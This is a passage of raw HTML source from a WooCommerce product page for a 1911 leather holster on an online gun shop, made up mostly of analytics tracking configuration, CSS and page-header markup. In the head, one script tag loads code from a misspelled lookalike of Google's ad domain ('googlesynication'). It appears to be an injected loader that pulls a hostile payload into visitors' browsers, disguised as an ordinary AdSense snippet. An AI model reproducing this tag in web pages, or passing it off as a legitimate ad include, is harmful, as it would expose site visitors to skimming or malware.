KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"26c8b24dc1","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":135670,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/135670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk/" />
<link rel='shortlink' href='https://gretasguns.com/?p=135670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Func-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Func-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Compatible with 1911 4&quot;&amp; 5&quot; up to Half Rail / Browning HP / Colt 1911 4&quot; &amp; 5&quot; / Kimber 1911 5&quot; / Rock Island 1911 4&quot; &amp; 5&quot; / Sig Sauer 1911 4&quot; &amp; 5&quot; / Springfield 1911 4&quot; &amp; 5&quot; / And similar frames.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-135670 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
